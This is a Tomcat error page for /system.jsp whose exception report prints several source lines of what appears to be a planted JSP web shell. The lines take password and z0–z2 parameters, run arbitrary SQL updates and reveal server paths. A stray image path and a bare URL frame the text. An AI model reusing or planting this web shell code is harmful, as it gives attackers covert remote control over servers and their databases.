 HTTP Status 500 - An exception occurred processing JSP page /system.jsp at line 45
type Exception report
message An exception occurred processing JSP page / at line 45
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.io.IOException: An exception occurred processing JSP page /system.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:471)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
http://hone.cool